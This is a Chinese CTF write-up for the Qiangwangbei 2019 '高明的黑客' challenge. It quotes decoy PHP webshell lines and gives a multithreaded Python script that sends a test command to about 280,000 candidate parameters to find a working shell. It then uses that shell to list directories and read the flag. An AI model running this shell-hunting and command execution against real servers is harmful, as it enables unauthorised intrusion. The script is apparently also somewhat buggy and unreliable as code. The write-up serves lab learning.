[强网杯 2019]高明的黑客 (附带脚本教程)
听某大佬说这道题神仙打架,还有什么多线程,我感受到了鸭梨。
开题很帅

让我康康 /www.tar.gz,下载成功,打开:
淦?这题怎么做。
看了下有3002个文件,我脑子里蹦出了脚本两个字。
先随便打开一个看看:

自行感受,没细看好像快上千行吧,只能截个图意思意思。。贴代码会死。
不过可以看到很感兴趣的东西,比如上图的第三行。
system($_GET['jVMcNhK_F'] ?? ' ');
system函数不陌生,是用来执行shell命令的。也是实现WebShell的核心函数。
中间有个 ?? 运算符,查了一下作用等同于is_set()。
如果是这样,那不就直接可以用作shell了吗?
尝试访问 /_1lmu9tCVjs.php,页面返回:

加上参数 /_1lmu9tCVjs.php?jVMcNhK_F=whoami 再次访问,页面毫无变化。
仔细看下,上图中前8行3个请求参数,在使用之前全都有个赋值操作
$_GET['jVMcNhK_F'] = ' ';
system($_GET['jVMcNhK_F'] ?? ' ');
$_GET['tz2aE_IWb'] = ' ';
echo `{$_GET['tz2aE_IWb']}`;
$_GET['cXjHClMPs'] = ' ';
echo `{$_GET['cXjHClMPs']}`;
应该是因为这个,输入的参数被覆盖了。
继续看发现文件里各种获取请求参数的位置,要么是在上一句被覆盖,要么是被包在一个永远不能成立的if语句里,要么被赋值给变量后永远没有使用。比如:
if('ALFrmPmVF' == 'Y3v3AlDcs')
system($_GET['ALFrmPmVF'] ?? ' ');
事先知道这是道需要写脚本的题,那么以脚本为线索,大概能够想到是要找到一个可用的webshell。
根据观察,可用的shell应该有以下特点:
- 边界关键字:exec、system、eval、$_GET、$_POST
-
关键词前没有恒为false的if语句,但不能排除语句里是true值的。
- 对应$_GET和$_POST前没有对参数覆盖的赋值语句。
- 有变量被赋值$_GET和$_POST的,变量应该在后文有引用
为了避免思路不对,先去偷看一眼wp~。
偷看wp之后
淦。我就是个弟弟。
都知道是webshell了,都知道有get和post了。我还想用脚本过滤字符来判断可用??
直接发请求就好了啊。。如果真有人看到这了我对不起你给你带偏了或者你一眼就看出我是弟弟。我并不想改上面写的东西。
思路是这样,从文件里找到一切$_GET和 $_POST,截取出参数名,然后向服务端对应php页面发送对应参数为:echo \” xxxxxxx\” 的请求,这样如果页面响应中存在xxxxxxx字符串,说明命令被执行。是可用webshell。
已经偷看wp思路了,现在这个脚本我要自己写!(虽然我还没写过python)
构思
【点击这里直接跳到结果】
目前的想法是这样:
脚本最耗时的地方肯定是网络请求,多线程也应该在这个地方落实。
那么先写一个函数把所有文件里的get和post字符串提取出来。放在一个公有的顺序容器中,然后由一个变量作为指针来控制当前执行容器中get和post的位置。考虑多线程的话,这个变量也就是个临界资源,需要有并发控制。
然后写一个线程任务,访问公有容器获得字符串,并判断请求类型,发送对应请求,接收到响应后判断是否存在目标字符串。
网络请求
搜了一下据说极力推荐requests库:http://docs.python-requests.org/
首页给的例子就够了:
>>> r = requests.get('https://api.github.com/user', auth=('user', 'pass'))
>>> r.status_code
200
>>> r.headers['content-type']
'application/json; charset=utf8'
>>> r.encoding
'utf-8'
>>> r.text
'{"type":"User"...'
进一步查到了带参的情况:
>>> payload = {'key1': 'value1', 'key2': 'value2'}
>>> r = requests.get('https://httpbin.org/get', params=payload)
字符处理
搞正则吧,尝试了半天弄出来了:(GET|POST)\[\'(.*?)\'\]

(这么一看正则真的强,原本可能要七八个字符串操作才能弄到的,一个表达式就ok了)
多线程:
参考官网:https://docs.python.org/3/library/threading.html?highlight=thread#module-threading
加上百度,得到了需要的内容:
多线程类
class threading.Thread(group=None, target=None, name=None, args=(), kwargs={}, *, daemon=None)
官网描述,使用线程类有两个方法,一个是传target参数,传一个callable object。另一个是重写类的run方法。这里用第一种吧。
信号量(或者同步信号量也行)
就是操作系统讲过的pv操作:
class threading.Semaphore(value=1)//默认值为1
操作方法:acquire() 为P, release()为V
文件遍历与读取
目录内容遍历:
os.listdir(path)
返回一个list,内容是path的所有文件名
拼接完整路径:
os.path.join(dirpath, name)
文件读取:
open(file_name [, access_mode][, buffering])
最终成果
版本 python 3
import requests
import os
import threading
import re
#1. 文件读取与字符串截取,将所有可用结果放在targetlist中
path = "G:\\temp\\src"
targetList = []
for i in os.listdir(path):
file = open(os.path.join(path,i), mode="r",encoding="utf-8")
fileStr = file.read()
file.close()
for a in re.findall("(GET|POST)\[\'(.*?)\'\]",fileStr):
targetList.append((i,a[0],a[1]))
#2.一个callable,先申请访问targetlsit获取目标,2.判断get还是post
lock = threading.Lock()
listptr = 230000 #当前位置的指针
faileList=[]#失败的连接,最后统一重试
goodList = []#成功的连接
cmd = "echo xxxxget" #发送的参数
url = "http://b9fa6b35-a833-478c-b6a1-fee1cbfc5333.node3.buuoj.cn/"
def task():
while True:
global listptr
#加锁,开始获取
lock.acquire()
if listptr == targetList.count:
return
tarName = targetList[listptr][0]
tarType = targetList[listptr][1]
tarParam = targetList[listptr][2]
listptr = listptr + 1#索引后移
#释放
lock.release()
#开始发送请求,如果请求失败,把该请求信息放入failedList等候重试
res = {}
try:
if "GET" in tarType:
res = requests.get(url=url+tarName,params={tarParam:cmd})
else:
res = requests.post(url=url+tarName,data=tarParam+"="+cmd)
if res.status_code != 200:
print (res.status_code)
raise requests.RequestException()#抛出异常统一处理
if "xxxxget" in res.text:
print("find point:"+res.url)
print("info:" + tarName+" "+tarParam+ " "+tarType)
goodList.append((tarName,tarType,tarParam))
#异常处理
except requests.RequestException:
print("failed!! info:" + tarName+" "+tarParam+ " "+tarType)
faileList.append((tarName,tarType,tarParam))
continue
if __name__ == '__main__':
#创建线程,第一个for循环控制线程数量
threads = []
for i in range(0,2):
threads.append(threading.Thread(target=task))
for i in threads:
i.setDaemon(True)
i.start()
for i in threads:
i.join() #在这里等待子线程结束
#对失败的请求用单个线程重新尝试
if faileList.count != 0:
targetList = faileList
listptr = 0
threading.Thread(target=task).start()
print(faileList)
print("and this is the good list:")
print(goodList)
成功结果:

xk0SzyKwfzw.php Efa5BVG GET
这个脚本昨晚尝试的时候,开了80个线程也跑了半个多小时,没记结果就睡觉了。
然后今天尝试的时候,超过两个线程就不断 429
是不是被我昨天刷的开始部署限制了。。毕竟大概看了下有二十八万左右的请求数量。。
使用参数:
传入命令查看根目录:/xk0SzyKwfzw.php?Efa5BVG=ls /

再传命令查看flag:xk0SzyKwfzw.php?Efa5BVG=ls%20/flag

从返回格式上看跟目录效果不一样,尝试文件访问

flag{e60ae054-5f39-40a8-9472-688049a259d6}